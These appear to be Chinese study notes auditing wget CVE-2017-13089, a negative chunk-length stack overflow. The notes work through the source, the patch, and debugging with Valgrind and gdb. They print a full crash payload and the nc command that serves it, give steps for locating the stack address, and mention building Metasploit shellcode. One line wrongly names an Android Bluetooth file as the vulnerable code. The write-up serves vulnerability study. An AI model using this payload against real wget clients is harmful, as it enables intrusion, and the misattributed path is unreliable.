对于开源软件wget中的cve漏洞的审计训练。
1.官方说明
cve-2017-13089——
The http.c:skip_short_body() function is called in some circumstances, such as when processing redirects. When the response is sent chunked in wget before 1.19.2, the chunk parser uses strtol() to read each chunk’s length, but doesn’t check that the chunk length is a non-negative number. The code then tries to skip the chunk in pieces of 512 bytes by using the MIN() macro, but ends up passing the negative chunk length to connect.c:fd_read(). As fd_read() takes an int argument, the high 32 bits of the chunk length are discarded, leaving fd_read() with a completely attacker controlled length argument.
2.代码审计
漏洞代码位置:system/bta/hl/bta_hl_main.cc/bta_hl_sdp_query_results
A.准备
wget 是一个从网络上自动下载文件的工具,支持通过 HTTP、HTTPS、FTP 三种最常见的 TCP/IP 协议。
漏洞版本软件下载:
ftp://ftp.gnu.org/gnu/wget/wget-1.19.1.tar.gz
漏洞代码位置:wget-1.19.1.tar\wget-1.19.1\src\http.c\skip_short_body
B.一些关键API
strtol()
long int strtol(const char *str, char **endptr, int base)
str – 要转换为长整数的字符串。
endptr – 对类型为 char* 的对象的引用,其值由函数设置为 str 中数值后的下一个字符。
base – 基数,必须介于 2 和 36(包含)之间,或者是特殊值 0。
把参数 str 所指向的字符串根据给定的 base 转换为一个长整数(类型为 long int 型),base 必须介于 2 和 36(包含)之间,或者是特殊值 0。该函数返回转换后的长整数,如果没有执行有效的转换,则返回一个零值。
read()
ssize_t read(int fd, void * buf, size_t count);
read()会把参数fd 所指的文件传送count 个字节到buf 指针所指的内存中. 若参数count 为0, 则read()不会有作用并返回0. 返回值为实际读取到的字节数, 如果返回0, 表示已到达文件尾或是无可读取的数据,此外文件读写位置会随读取到的字节移动。
C.具体审计
skip_short_body()方法中关键源代码如下图所示。

根据官方描述也可以看出关键的漏洞点在以下代码处——
remaining_chunk_size = strtol (line, &endl, 16);
//这里在使用strtol函数将读取的字符串转换为16进制的长整型整数之前,并没有判断输入可能为负的情况;
contlen = MIN (remaining_chunk_size, SKIP_SIZE);
//取remaining_chunk_size和512的最小值;
//如果remaining_chunk_size为负,那么我们就可以通过输入控制contlen的值;
ret = fd_read (fd, dlbuf, MIN (contlen, SKIP_SIZE), -1);
//这里是从fd所指处读入MIN (contlen, SKIP_SIZE)个字节到dlbuf中;
//而我们可以通过输入控制读入字节数MIN (contlen, SKIP_SIZE);
//dlbuf的大小只有513,所以只要我们控制读入字节数大于这个值,就会导致溢出。
关于strtol()函数——具体测试如下——
#include <stdio.h>
#include <stdlib.h>
int main()
{
char str[30] = "-fffffD00 This is test";
char *ptr;
long ret;
ret = strtol(str, &ptr, 16);
printf("数字(无符号长整数)是 %ld\n", ret);
printf("字符串部分是 |%s|", ptr);
return(0);
}
测试输出结果如下——

D.漏洞补丁

如上图所示,补丁就是对 remaining_chunk_size 是否为负值进行了判断。
E.总结不足
最开始在没有查看官方说明的情况下,是没怎么找到这个漏洞的,原因在于对
strtol方法的不熟悉,以及对于整型溢出漏洞可能的出现场景(有整数之间的比较如取最小值等,比较之后的结果能控制后续的数据拷贝;即可能通过输入负值绕过后续某个缓冲区长度的限制)的敏感程度不够高。即使在参考了官方说明后成功找到该漏洞,但分析还不够精细,更进一步的分析应该包括:查看漏洞函数的输入来源(需要判断输入是否是用户可控的,才能判断该漏洞的可利用性)、可尝试进一步分析输入的负数要满足市民条件才能突破缓冲区长度的限制(详见后续漏洞利用参考教程中的分析)。
3.漏洞利用学习
结合网上的教程对漏洞利用过程进行学习。
主要参考教程包括——
漏洞分析(一)CVE-2017-13089_wget栈溢出
wget 缓冲区溢出漏洞分析(CVE-2017-13089)
wget 缓冲区溢出漏洞分析(CVE-2017-13089)
引发崩溃的payload文件如下——
HTTP/1.1 401 Not Authorized
Content-Type: text/plain; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
-0xFFFFFD00
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0
关键知识点列出如下——
A.Linux下的漏洞调试
除了程序运行时的输出信息/报错信息,在linux下还可通过以下方式定位漏洞函数点(包括但不限于)。
(1)core dump
core dump又叫核心转储, 当程序运行过程中发生异常, 程序异常退出时, 由操作系统把程序当前的内存状况存储在一个core文件中。使用ulimit -c查看core dump是否打开,如果结果为0,则表示此功能处于关闭状态,打开方式如下,同时限制core dump文件大小为1024k:
$ ulimit -c 1024
当程序崩溃产生core文件后,我们可以通过gdb调试core文件尝试定位漏洞点。
(2)通过Valgrind memcheck工具定位漏洞位置
Valgrind工具简介
Valgrind是用于构建动态分析工具的探测框架。它包括一个工具集,每个工具执行某种类型的调试、分析或类似的任务,以帮助完善你的程序。
- Valgrind的架构是模块化的,所以可以容易地创建新的工具而又不会扰乱现有的结构。
- Memcheck是一个内存错误检测器。它有助于使你的程序,尤其是那些用C和C++的程序,更加准确。
- Cachegrind是一个缓存和分支预测分析器。它有助于使你的程序运行更快。
- Callgrind是一个调用图缓存生成分析器。它与Cachegrind的功能有重叠,但也收集Cachegrind不收集的一些信息。
- Helgrind是一个线程错误检测器。它有助于使你的多线程程序更加准确。
- DRD也是一个线程错误检测器。它和Helgrind相似,但使用不同的分析技术,所以可能找到不同的问题。
- Massif是一个堆分析器。它有助于使你的程序使用更少的内存。
- DHAT是另一种不同的堆分析器。它有助于理解块的生命期、块的使用和布局的低效等问题。
- SGcheck是一个实验工具,用来检测堆和全局数组的溢出。它的功能和Memcheck互补:SGcheck找到Memcheck无法找到的问题,反之亦然。
- BBV是个实验性质的SimPoint基本块矢量生成器。它对于进行计算机架构的研究和开发很有用处。
Valgrind工具安装
安装Valgrind工具比较简单,linxu下直接apt安装即可:
$ apt install valgrind

使用Valgrind memcheck定位漏洞位置(以当前漏洞为例)
运行payload,即通过nc将payload加载在本地6666端口;
$ nc -lp 6666 < payload
另开一个终端,通过valgrind来运行wget加载payload;
$ valgrind –tool=memcheck ./src/wget localhost:6666
触发crash后,查看memcheck输出,可以看到引发问题的函数为skip_short_body,之后即可开始源码分析。
B.源码分析
参考教程中的源码分析部分补充了自己在进行代码审计过程中的不足。
重点在于remaining_chunk_size的赋值,定义如下,其中strtol用于将字符串转换成16进制的long(长整型数),所以关键在于line的值:
remaining_chunk_size = strtol (line, &endl, 16);
line来自fd_read_line (fd),其中fd为skip_short_body的输入,即用户输入的数据;而fd_read_line (fd)来自fd_read_hunk()的返回:
char *line = fd_read_line (fd);
skip_short_body (int fd, wgint contlen, bool chunked)
fd_read_line (int fd)
{
return fd_read_hunk (fd, line_terminator, 128, FD_READ_LINE_MAX);
}
./src/retr.c/fd_read_hunk()源码中描述如下图,从描述来看,该函数用于读取HTTP的响应数据,会逐行读取并返回读取到的数据,直到NULL截止;而输入的数据fd是可控的,所以在其中写入一个特定的负值,即可绕过bufsize=dlbuf=SKIP_SIZE+1=512+1的限制,payload中使用-0xFFFFFD00:

对于payload中的-0xFFFFFD00,通过如下代码计算出remaining_chunk_size的值:
#include <stdio.h>
#include <stdlib.h>
int main ()
{
char *line="-0xFFFFFD00";
char *endl;
printf("长10进制=%ld\n",strtol(line, &endl, 16));
printf("短10进制=%d\n",strtol(line, &endl, 16));
printf("长16进制=%lx\n",strtol(line, &endl, 16));
printf("短16进制=%x\n",strtol(line, &endl, 16));
}
程序输出结果如下,long类型数据在64位系统中长8字节,即用长数据表示;而在32位系统中长4字节,用短数据表示:
长10进制=-4294966528
短10进制=768
长16进制=ffffffff00000300
短16进制=300
由于fd_read()仅会接受一个int bufsize参数,int类型数据在32/64位系统中都只有4字节;当试图放入8字节的remaining_chunk_size的负参数时,块长度的高4字节被丢弃,则可以控制fd_read()中的长度参数=0x300=768;而buf的大小dlbuf=SKIP_SIZE+1=512+1,从而产生整形栈缓冲区溢出漏洞。
int fd_read (int fd, char *buf, int bufsize, double timeout)
C.定位栈地址
(1)动态调试
使用GDB一步一步动态调试,跟踪数据处理流程,以发现输入数据在栈中的起始地址。
(2)内存搜索
除了一步步调试,还有一个简单的方法用来定位栈地址:
- 修改payload——将payload里负值-0xFFFFFD00之后的一长串A的开头8个字符改为ABCDabdc
检索payload——gdb调试wget加载payload后,利用peda插件的searchmem搜索内存功能检索payload内容,得到输入数据在栈中的起始stack栈地址为:0x7fffffffd2a0
gdb-peda$ searchmem ABCDabdc
Searching for ‘ABCDabdc’ in: None ranges
Found 3 results, display max 3 items:
[heap] : 0x5555555fc6f9 (“ABCDabdc”, ‘A’)
[heap] : 0x5555555fcd85 (“ABCDabdc”, ‘A’, “Skipping -4294967296 bytes of body: [] aborting (EOF received).\n”)
[stack] : 0x7fffffffd2a0 (“ABCDabdc”, ‘A’, “P\330\377\377\377\177”)
D.漏洞利用
- 利用metasploit构造shellcode;
- 最终构造的利用payload如下——

- 在实际利用的过程中要注意,程序wget正常编译执行是开启了NX和PIE的,所以需要在编译时关闭这两个安全选项才能实现成功利用。
E.备注
该漏洞由于需要写入一定范围的负值以及特定长度的数据,故通过fuzz挖掘出来的可能性较低;更适合通过源码审计,检查读/写buf时长度的检查是否完备,尤其是对于负数的检查。
另外由于64位系统的普及,一些差异会导致在32位下安全的函数变得不再安全,如本次漏洞中的strtol()函数,在32位下long类型数据只有4字节,而在64位下long类型数据为8字节,从而产生了通过长负数来绕过buf检查的漏洞。